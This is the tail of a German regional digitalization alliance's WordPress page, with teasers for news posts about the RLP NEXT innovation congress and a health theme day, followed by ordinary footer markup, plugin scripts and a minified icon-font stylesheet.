																				<h3>Die Zukunft der Arbeit gestalten: Lehrstuhl für Personalmanagement, Führung und Organisation der RPTU bei der RLP NEXT</h3>										<p>Am 6. Oktober 2025 fand in Mainz der Innovationskongress RLP NEXT der Innovationsagentur Rheinland-Pfalz statt. Mit dabei war auch das Team des Lehrstuhls für [&hellip;]</p>
										<div class="awards">
																					</div>
										<div class="content">
										</div>
									</div>
								</a>
														<a href="https://www.offenedigitalisierungsallianzpfalz.de/bauchgefuehl-oder-fakt/" class="thumb post-22363 post type-post status-publish format-standard has-post-thumbnail hentry category-gesundheitii category-newsletter category-offenedigitalisierungsallianzpfalzii tag-gesundheit tag-innovativehochschule tag-transferfoerderung" style="background-image: url(https://www.offenedigitalisierungsallianzpfalz.de/wp-content/uploads/2025/10/IMG_7696-scaled.jpg)">
									<div class="aspect">
																				<h3>Bauchgefühl oder Fakt</h3>										<p>Am vergangenen Wochenende ging der Thementag Gesundheit des 42kaiserslautern in seine zweite Runde – und zog zahlreiche Besucherinnen und Besucher mit einem vielfältigen und [&hellip;]</p>
										<div class="awards">
																					</div>
										<div class="content">
										</div>
									</div>
								</a>
														<a href="https://www.offenedigitalisierungsallianzpfalz.de/rptu-auf-der-rlp-next/" class="thumb post-22293 post type-post status-publish format-standard has-post-thumbnail hentry category-arbeit category-newsletter category-odpfalz-ii category-offenedigitalisierungsallianzpfalzii category-transferfoerderung tag-arbeit tag-transferfoerderung" style="background-image: url(https://www.offenedigitalisierungsallianzpfalz.de/wp-content/uploads/2025/10/20251006_1003091-e1759821874873.jpg)">
									<div class="aspect">
																				<h3>RPTU auf der RLP NEXT</h3>										<p>Zukunft gestalten, statt auf sie zu warten Die RLP NEXT hat gezeigt, was passiert, wenn Menschen zusammenkommen, die nicht auf Wandel warten, sondern ihn [&hellip;]</p>
										<div class="awards">
																					</div>
										<div class="content">
										</div>
									</div>
								</a>
																</div>
	</div>		   
		</section>
	</main>
	
	<nav class="navigation pagination" aria-label="Seitennummerierung der Beiträge">
		<h2 class="screen-reader-text">Seitennummerierung der Beiträge</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.offenedigitalisierungsallianzpfalz.de/page/2/?wordfence_syncAttackData=1769013960.3628">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.offenedigitalisierungsallianzpfalz.de/page/32/?wordfence_syncAttackData=1769013960.3628">32</a>
<a class="next page-numbers" href="https://www.offenedigitalisierungsallianzpfalz.de/page/2/?wordfence_syncAttackData=1769013960.3628">Nächste</a></div>
	</nav>   <footer id="site-footer">
	   		<div class="logo-area">
				<a href="https://www.hs-kl.de/" target="_blank"><img src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/img/logo_hskl_footer.png" alt="Logo der Hochschule Kaiserslautern"></a>
				<a href="https://rptu.de/" target="_blank"><img src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/img/logo_rptu_footer.png" alt="Logo der Rheinland-Pfälzischen Technischen Universität Kaiserslautern-Landau"></a>
				<a href="https://www.itwm.fraunhofer.de/" target="_blank"><img src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/img/logo_itwm_footer.png" alt="Logo des Fraunhofer ITWM"></a>
				<a href="http://www.ivw.uni-kl.de/" target="_blank"><img src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/img/logo_ivw_footer.png" alt="Logo des Leibniz-Institut für Verbundwerkstoffe"></a>
				<a href="https://www.innovative-hochschule.de/" target="_blank"><img src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/img/logo_ihs_footer.png" alt="Logo der Innovativen Hochschule"></a>
	   		</div>
        	<div class="flex-1st jc-sb flex-ai-fe-1st block container-md">
				<!--<ul class="social-menu">
					<li><a href="https://www.facebook.com/HSKL-Fachbereich-Bauen-und-Gestalten-144785519029013/" target="_blank"><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
					<li><a href="https://www.youtube.com/channel/UCb0HT-WWDA_Yv0kHCkK4LdA" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a></li>
					<li><a href="https://www.instagram.com/hskl_bauenundgestalten/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
					<!-- COMING SOON <li><a href="#" target="_blank"><i class="fa fa-twitter-square" aria-hidden="true"></i></a></li> 
				</ul> -->
				<nav class="footer-menu"><ul id="menu-footer" class="flex jc-sa ai-c jc-fe-1st"><li id="menu-item-10107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10107"><a href="https://www.offenedigitalisierungsallianzpfalz.de/suchen/">Suchen</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://www.offenedigitalisierungsallianzpfalz.de/kontakt/">Kontakt</a></li>
<li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1169"><a href="https://www.offenedigitalisierungsallianzpfalz.de/impressum/">Impressum</a></li>
<li id="menu-item-10121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10121"><a rel="privacy-policy" href="https://www.offenedigitalisierungsallianzpfalz.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li id="menu-item-9698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9698"><a href="https://www.offenedigitalisierungsallianzpfalz.de/barrierefreiheit/">Erklärung zur Barrierefreiheit</a></li>
</ul></nav>				
     <!--           <ul class="flex jc-sa ai-c jc-fe-1st">
					                    <li><a href="/impressum">Impressum</a></li>
                    <li><a href="/datenschutz">Datenschutz</a></li>
					<li><a href="/barrierefreiheit">Erklärung zur Barrierefreiheit</a></li>
					<li><a href="/suche/">Suche</a></li>
                </ul>  -->
            </div>
        </footer>
		<script>
			(function () {
				var toggle = document.querySelector("#navbar-toggle");
				var nav = document.querySelector("#navbar");
				toggle.addEventListener("click", function (e) {
					e.preventDefault();
					nav.classList.contains("expand") ? nav.classList.remove("expand") : nav.classList.add("expand");
				});
			})();
		</script>
		
		<script>	
			window.addEventListener('touchstart', function() {
				document.body.classList.add('user-is-touching');
			});	
</script>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/madeinpfalz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesMin":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://code.jquery.com/jquery-1.12.4.min.js?ver=6.9" id="jquery-js"></script>
<script type="text/javascript" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/js/smoothscroll.min.js?ver=6.9" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/accordion-pro/assets/js/bootstrap.js?ver=6.9" id="wpsm_ac_pro_bootstrap-js-front-js"></script>
<script type="text/javascript" id="wpa-toolbar-js-extra">
/* <![CDATA[ */
var wpatb = {"location":"body","is_rtl":"ltr","is_right":"default","responsive":"a11y-non-responsive","contrast":"Umschalten auf hohe Kontraste","grayscale":"Umschalten zu Graustufen","fontsize":"Schrift vergr\u00f6\u00dfern","custom_location":"standard-location","enable_grayscale":"false","enable_fontsize":"true","enable_contrast":"true"};
var wpa11y = {"path":"https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/wp-accessibility/toolbar/css/a11y-contrast.css?version=2.2.6"};
//# sourceURL=wpa-toolbar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/wp-accessibility/js/wpa-toolbar.min.js?ver=2.2.6" id="wpa-toolbar-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=de; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:20px;bottom:20px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/1.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://www.offenedigitalisierungsallianzpfalz.de/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.offenedigitalisierungsallianzpfalz.de/wp-json/wp-statistics/v2","ajaxUrl":"https://www.offenedigitalisierungsallianzpfalz.de/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"home","source_id":0,"search_query":"","signature":"e711834ce0d7148e5e9eebc9cd4ed493","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.offenedigitalisierungsallianzpfalz.de/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=a914b6c0f6","onlineParams":{"wp_statistics_hit":1,"source_type":"home","source_id":0,"search_query":"","signature":"e711834ce0d7148e5e9eebc9cd4ed493","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="wp-accessibility-js-extra">
/* <![CDATA[ */
var wpa = {"skiplinks":{"enabled":true,"output":"\u003Cdiv class=\"wpa-hide-ltr\" id=\"skiplinks\" role=\"navigation\" aria-label=\"Direktlinks\"\u003E\u003Ca href=\"#the-content\" class='no-scroll et_smooth_scroll_disabled'\u003EZum Inhalt springen\u003C/a\u003E \u003C/div\u003E"},"target":"1","tabindex":"","underline":{"enabled":false,"target":"a"},"videos":"","dir":"ltr","lang":"de","titles":"1","labels":"1","wpalabels":{"s":"Search","author":"Name","email":"Email","url":"Website","comment":"Comment"},"alt":"","altSelector":".hentry img[alt]:not([alt=\"\"]), .comment-content img[alt]:not([alt=\"\"]), #content img[alt]:not([alt=\"\"]),.entry-content img[alt]:not([alt=\"\"])","current":"","errors":"","tracking":"1","ajaxurl":"https://www.offenedigitalisierungsallianzpfalz.de/wp-admin/admin-ajax.php","security":"36abdd8180","action":"wpa_stats_action","url":"https://www.offenedigitalisierungsallianzpfalz.de/","post_id":"","continue":"","pause":"Pause video","play":"Play video","restUrl":"https://www.offenedigitalisierungsallianzpfalz.de/wp-json/wp/v2/media","ldType":"button","ldHome":"https://www.offenedigitalisierungsallianzpfalz.de","ldText":"\u003Cspan class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"\u003E\u003C/span\u003E\u003Cspan class=\"screen-reader\"\u003ELange Beschreibung\u003C/span\u003E"};
//# sourceURL=wp-accessibility-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.2.6" id="wp-accessibility-js" defer="defer" data-wp-strategy="defer"></script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.offenedigitalisierungsallianzpfalz.de/wp-content/cache/wpfc-minified/r7c6evf/sznt.css
body_size: 29954
content:
@font-face{font-family:'FontAwesome';src:url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/res/font-awesome/fonts/fontawesome-webfont.eot?v=4.6.1);src:url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/res/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.6.1) format('embedded-opentype'),url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/res/font-awesome/fonts/fontawesome-webfont.woff2?v=4.6.1) format('woff2'),url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/res/font-awesome/fonts/fontawesome-webfont.woff?v=4.6.1) format('woff'),url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/res/font-awesome/fonts/fontawesome-webfont.ttf?v=4.6.1) format('truetype'),url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/res/font-awesome/fonts/fontawesome-webfont.svg?v=4.6.1#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-a